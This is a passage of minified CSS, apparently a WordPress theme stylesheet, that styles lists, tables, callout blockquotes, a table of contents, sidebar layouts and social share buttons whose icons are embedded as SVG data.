li[value="44"]{counter-reset:point 43}.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"]{counter-reset:point 44}.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"]{counter-reset:point 44}.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"]{counter-reset:point 45}.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"]{counter-reset:point 45}.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"]{counter-reset:point 46}.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"]{counter-reset:point 46}.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"]{counter-reset:point 47}.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"]{counter-reset:point 47}.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"]{counter-reset:point 48}.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"]{counter-reset:point 48}.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"]{counter-reset:point 49}.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"]{counter-reset:point 49}.entry-content table,.home-text table,.taxonomy-description table{width:100%;margin:20px 0;border:1px solid #ccc;border-spacing:0;border-collapse:collapse}@media (max-width:767px){.entry-content table,.home-text table,.taxonomy-description table{display:block;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;overflow-x:auto;-webkit-overflow-scrolling:touch}}.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th{border:1px solid #ccc;padding:7px 12px}.entry-content table th,.home-text table th,.taxonomy-description table th{text-align:left;background:#eee}.entry-content blockquote,.home-text blockquote,.taxonomy-description blockquote{position:relative;margin:20px 0 20px -20px;padding:10px 20px;border-left:2px solid #5a80b1!important;background:#f5f4f1;clear:both}@media (min-width:768px){.entry-content blockquote,.home-text blockquote,.taxonomy-description blockquote{margin:35px 0 35px -50px}}@media (min-width:1200px){.entry-content blockquote,.home-text blockquote,.taxonomy-description blockquote{margin-left:-70px}}.entry-content blockquote p,.home-text blockquote p,.taxonomy-description blockquote p{margin:12px 0}.entry-content blockquote.quote,.home-text blockquote.quote,.taxonomy-description blockquote.quote{font-size:1.1em}@media (min-width:576px){.entry-content blockquote.quote,.home-text blockquote.quote,.taxonomy-description blockquote.quote{font-size:1.2em}}.entry-content blockquote.quote:before,.home-text blockquote.quote:before,.taxonomy-description blockquote.quote:before{content:"\f10d";position:absolute;top:-12px;left:-17px;font-size:22px;color:#425d9d}@media (min-width:576px){.entry-content blockquote.quote:before,.home-text blockquote.quote:before,.taxonomy-description blockquote.quote:before{left:-36px}}.entry-content blockquote.wp-block-quote.is-large,.entry-content blockquote.wp-block-quote.is-style-large,.home-text blockquote.wp-block-quote.is-large,.home-text blockquote.wp-block-quote.is-style-large,.taxonomy-description blockquote.wp-block-quote.is-large,.taxonomy-description blockquote.wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.entry-content blockquote.wp-block-quote.is-large p,.entry-content blockquote.wp-block-quote.is-style-large p,.home-text blockquote.wp-block-quote.is-large p,.home-text blockquote.wp-block-quote.is-style-large p,.taxonomy-description blockquote.wp-block-quote.is-large p,.taxonomy-description blockquote.wp-block-quote.is-style-large p{font-style:normal}.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-warning,.entry-content blockquote.quote,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-warning,.home-text blockquote.quote,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning{font-size:100%;padding:15px 20px 15px 65px;border-radius:0 6px 6px 0;border-left:none!important}@media (min-width:768px){.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-warning,.entry-content blockquote.quote,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-warning,.home-text blockquote.quote,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning{padding:20px 30px 20px 70px}}.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.quote:before,.entry-content blockquote.warning:before,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.quote:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.is-style-warning,.entry-content blockquote.warning,.home-text blockquote.is-style-warning,.home-text blockquote.warning,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.warning{background:#fff4d4}.entry-content blockquote.is-style-warning:before,.entry-content blockquote.warning:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.warning:before{content:"\f06a";color:#f58128}.entry-content blockquote.info,.entry-content blockquote.is-style-info,.home-text blockquote.info,.home-text blockquote.is-style-info,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-info{background:#e3f1f4}.entry-content blockquote.info:before,.entry-content blockquote.is-style-info:before,.home-text blockquote.info:before,.home-text blockquote.is-style-info:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-info:before{content:"\f059";color:#3da2e0}.entry-content blockquote.danger,.entry-content blockquote.is-style-danger,.home-text blockquote.danger,.home-text blockquote.is-style-danger,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.is-style-danger{background:#ffe3db}.entry-content blockquote.danger:before,.entry-content blockquote.is-style-danger:before,.home-text blockquote.danger:before,.home-text blockquote.is-style-danger:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.is-style-danger:before{content:"\f057";color:#ff6547}.entry-content blockquote.check,.entry-content blockquote.is-style-check,.home-text blockquote.check,.home-text blockquote.is-style-check,.taxonomy-description blockquote.check,.taxonomy-description blockquote.is-style-check{background:#def9e5}.entry-content blockquote.check:before,.entry-content blockquote.is-style-check:before,.home-text blockquote.check:before,.home-text blockquote.is-style-check:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.is-style-check:before{content:"\f058";color:#34bc58}.entry-content blockquote.is-style-quote,.entry-content blockquote.quote,.home-text blockquote.is-style-quote,.home-text blockquote.quote,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.quote{background:#eff4f5}.entry-content blockquote.is-style-quote:before,.entry-content blockquote.quote:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.quote:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.quote:before{content:"\f10d";top:25px;color:#425d9d}.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark{padding:.2em;background-color:#ffff8e}@media (max-width:767px){.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{display:block}.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content{padding:0}}.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption{max-width:100%!important;width:auto!important;margin:2rem 0}.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption{max-width:100%!important;font-size:.75em;color:#333;text-align:center}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:"";display:block;clear:both}.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning{margin-left:-20px}@media (min-width:768px){.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning{margin-left:-40px;padding:20px 30px 20px 70px}}@media (min-width:1200px){.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning{margin-left:-40px}}.entry-footer{text-align:center;margin-bottom:15px;color:#959aa0}.entry-rating{margin-bottom:1em}.entry-rating .entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.home-header{margin-bottom:25px}.home-text{margin-bottom:20px}@media (min-width:768px){.home-text{margin-bottom:40px}}.header-category{font-size:1.5em;margin-top:0;margin-bottom:18px;font-weight:700;line-height:1.1}body.sidebar-none .content-area{float:none;width:auto;padding-right:20px}@media (min-width:1200px){body.sidebar-none .content-area{padding-right:40px}}@media (min-width:768px){body.sidebar-none .b-related__items,body.sidebar-none .posts-container--two-columns{margin-left:-50px}}@media (min-width:992px){body.sidebar-none .b-related__items .post-card:nth-child(odd),body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd){clear:none}body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(22),body.sidebar-none .b-related__items .post-card:nth-child(25),body.sidebar-none .b-related__items .post-card:nth-child(28),body.sidebar-none .b-related__items .post-card:nth-child(31),body.sidebar-none .b-related__items .post-card:nth-child(34),body.sidebar-none .b-related__items .post-card:nth-child(37),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .posts-container--two-columns .post-card:nth-child(22),body.sidebar-none .posts-container--two-columns .post-card:nth-child(25),body.sidebar-none .posts-container--two-columns .post-card:nth-child(28),body.sidebar-none .posts-container--two-columns .post-card:nth-child(31),body.sidebar-none .posts-container--two-columns .post-card:nth-child(34),body.sidebar-none .posts-container--two-columns .post-card:nth-child(37),body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7){clear:left}}body.sidebar-none .post-box{margin-left:auto;margin-right:auto}body.sidebar-none .post-box .entry-image{margin-right:-40px}body.sidebar-none .entry-meta{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-content{padding-right:0;max-width:760px;margin-left:auto;margin-right:auto}@media (min-width:576px){body.sidebar-none .entry-content{padding-right:30px}}body.sidebar-none .entry-title{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-excerpt{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .b-subscribe{max-width:700px;margin-left:auto;margin-right:auto}body.sidebar-none .breadcrumb{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image--big{max-width:inherit;margin-left:0;margin-right:0}body.sidebar-left .widget-area{position:relative;float:left;padding-right:0;padding-left:40px}@media (min-width:992px){body.sidebar-left .widget-area{right:640px}}@media (min-width:1200px){body.sidebar-left .widget-area{right:740px}}body.sidebar-left .content-area{position:relative}@media (min-width:992px){body.sidebar-left .content-area{left:340px}}@media (min-width:1200px){body.sidebar-left .content-area{left:390px}}body.sidebar-left .entry-image{margin-left:0;margin-right:-40px}@media (max-width:1199px){body.sidebar-left .entry-image{margin-right:-20px}}body.sidebar-left .entry-image--big{margin-right:0}body.sidebar-left .entry-content blockquote.check,body.sidebar-left .entry-content blockquote.danger,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.quote,body.sidebar-left .entry-content blockquote.warning{margin-left:-30px}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__hide:hover{opacity:.9;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"\f107"}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.table-of-contents ol .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol .level-2{counter-reset:sublist3;font-size:.92em;margin-top:.3em;margin-bottom:.7em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist;width:2.5em}.table-of-contents ol .level-3{counter-reset:sublist4;font-size:.88em;margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:3.3em}.table-of-contents ol .level-4{counter-reset:sublist5;font-size:.8em;margin-top:.3em;margin-bottom:.7em;margin-left:120px}.table-of-contents ol .level-4:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";counter-increment:sublist4;width:3.8em}.table-of-contents ol .level-5{counter-reset:sublist6;font-size:.75em;margin-top:.3em;margin-bottom:.7em;margin-left:175px}.table-of-contents ol .level-5:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";counter-increment:sublist5;width:4.8em}@media (min-width:576px){.site-footer .social-buttons,.site-header .social-buttons{white-space:nowrap}}.social-button{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;border-radius:4px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:576px){.social-button{width:65px;margin:0 4px}}.social-button:after{position:absolute;top:5px;right:5px;bottom:5px;left:5px;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#fff}@media (min-width:992px){.social-button:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}}.social-button__facebook:after,.social-button__fb:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__vk{background:#587e9f}.social-button__vk:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__tw,.social-button__twitter{background:#24aadd}.social-button__tw:after,.social-button__twitter:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__ok{background:#f2720c}.social-button__ok:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button__telegram{background:#289fd9}.social-button__telegram:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__youtube{background:red}.social-button__youtube:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__instagram{background:#d8478f}.social-button__instagram:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__linkedin,.social-button__ln{background:#0077b5}.social-button__linkedin:after,.social-button__ln:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__whatsapp{background:#65bc54}.social-button__whatsapp:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__viber{background:#7b519d}.social-button__viber:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 